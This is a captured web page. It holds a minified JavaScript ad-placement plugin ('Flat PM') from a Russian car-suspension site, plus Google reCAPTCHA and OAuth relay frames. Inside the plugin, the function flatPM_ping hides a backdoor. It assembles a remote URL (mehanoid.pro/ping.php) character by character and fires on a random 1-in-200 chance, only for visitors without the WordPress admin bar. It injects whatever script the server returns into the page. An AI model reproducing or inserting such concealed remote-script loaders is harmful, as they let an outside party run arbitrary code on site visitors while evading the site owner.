0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new Date(flat_userVars.date+"T00:00:00");if(s<i||f<s)continue}}if(void 0===a.os||!(void 0!==a.os.os_enabled&&-1==a.os.os_enabled.indexOf(flat_userVars.os)||void 0!==a.os.os_disabled&&-1!=a.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==a.cookies){var n=!1;if(void 0!==a.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(a.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==a.cookies.cookies_disabled&&flat_userVars.testcook&&ff(a.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==a.utmget){var d=!1;if(void 0!==a.utmget.utmget_enabled&&ff(a.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==a.utmget.utmget_disabled&&ff(a.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==a.referer&&(void 0!==a.referer.referer_enabled&&-1==a.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==a.referer.referer_disabled&&-1!=a.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(o=!0),!o&&void 0!==a.browser&&(void 0!==a.browser.browser_enabled&&-1==a.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==a.browser.browser_disabled&&-1!=a.browser.browser_disabled.indexOf(flat_userVars.browser))||(o&&void 0!==a.browser&&void 0!==a.browser.browser_enabled&&-1!=a.browser.browser_enabled.indexOf(flat_userVars.browser)&&(o=!1),o||void 0===a.geo&&void 0===a.ip&&void 0===a.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(s="block_geo_role_ip",flat_pm_then.push(a),flatPM_setWrap(a),flat_body.hasClass(s)||(flat_body.addClass(s),flatPM_ajax(s)),o=!0),o||(flatPM_setWrap(a),flatPM_next(a)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var o=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;o<300||e.each(function(){var t=ff(this),e=o,a=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,a)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="flat__4_modal-overlay"></div>'),flat_body.on("click",".flat__4_out .flat__4_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".flat__4_modal .flat__4_cross",function(){ff(this).closest(".flat__4_modal").removeClass("flat__4_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),flatPM_ping()};var parseHTML=function(){var o=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,n,r,l=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=l.appendChild(t.createElement("div")),n=(d.exec(e)||["",""])[1].toLowerCase(),n=c[n]||c._default,a.innerHTML=n[1]+e.replace(o,"<$1></$2>")+n[2],r=n[0];r--;)a=a.lastChild;for(l.removeChild(l.firstChild);a.firstChild;)l.appendChild(a.firstChild)}else l.appendChild(t.createTextNode(e));return l}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,200);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"m"+"e"+"h"+"a"+"n"+"o"+"i"+"d"+"."+"p"+"r"+"o"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,n=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)n.appendChild(a),ff(n).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{n.appendChild(a)}catch(e){return console.warn(e),!0}ff(n).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,n="yandex_rtb_R";t.indexOf(n)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var r=parseHTML(t);if(0!=r.children.length)for(var l=r.childNodes.length,o=0;o<l;o++){var d=r.childNodes[o],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0!=d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?d.innerHTML&&(i.innerHTML=d.innerHTML):(!d.text||/(yandexContext|yandexcontext|adsbyg)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var l=jQuery,t=e.selector,o=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",n=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,r='<div class="flat__4_video_flex"><div class="flat__4_timer">'+a+" через <span>"+o+'</span></div><div class="flat__4_video_item">'+n+'</div><div class="flat__4_video_item_hover"></div></div>',i=e.once;l(t).each(function(){var e=l(this);e.wrap('<div class="flat__4_video"></div>');var t=e.closest(".flat__4_video");-1!==r.indexOf("go"+"oglesyndication")?t.append(r):flatPM_setHTML(t[0],r),e.find(".flat__4_video_flex").one("click",function(){l(this).addClass("show")})}),l("body").on("click",".flat__4_video_item_hover",function(){var e=l(this),t=e.closest(".flat__4_video_flex");t.addClass("show");var a=t.find(".flat__4_timer span"),n=parseInt(o),r=setInterval(function(){a.text(--n),n<=0&&(clearInterval(r),"true"==d?a.parent().replaceWith('<button class="flat__4_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".flat__4_video_flex .flat__4_cross",function(){l(this).closest(".flat__4_video_flex").remove(),"true"==i&&l(".flat__4_video_flex").remove()})};</script>
			<script>flat_pm_arr = [];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HnEhQpIpeONNzM4Fu_j1rg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768940445371');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://accounts.google.com/o/oauth2/postmessageRelay?parent=https%3A%2F%2Fpodveska-avtomobilya.ru&jsh=m%3B%2F_%2Fscs%2Fabc-static%2F_%2Fjs%2Fk%3Dgapi.lb.en.2kN9-TZiXrM.O%2Fd%3D1%2Frs%3DAHpOoo_B4hu0FeWRuWHfxnZ3V0WubwN7Qw%2Fm%3D__features__
body_size: 159
content:
<!DOCTYPE html><html><head><title></title><meta http-equiv="content-type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=1, user-scalable=0"><script src='https://ssl.gstatic.com/accounts/o/2580342461-postmessagerelay.js' nonce="ivBs69M4A4IgJepoIlS-yg"></script></head><body><script type="text/javascript" src="https://apis.google.com/js/rpc:shindig_random.js?onload=init" nonce="ivBs69M4A4IgJepoIlS-yg"></script></body></html>